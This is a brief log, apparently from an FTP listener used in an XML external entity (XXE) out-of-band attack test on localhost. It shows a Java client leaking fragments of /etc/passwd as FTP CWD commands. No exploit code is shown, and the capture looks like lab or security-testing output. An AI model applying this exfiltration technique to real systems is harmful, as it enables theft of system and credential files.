 [FTP] 127.0.0.1 has connected
[FTP] Received (14 bytes):
USER anonymous
[FTP] Received (19 bytes):
PASS Java1.8.0_191@
[FTP] Received (6 bytes):
TYPE I
[FTP] Received (20 bytes):
CWD root:x:0:0:root:
[FTP] > 230 more data please!
[FTP] Received (9 bytes):
CWD root:
[FTP] > 230 more data please!
[FTP] Received (7 bytes):
CWD bin
[FTP] > 230 more data please!
[FTP] Received (4 bytes):
QUIT
[FTP] Connection closed with 127.0.0.1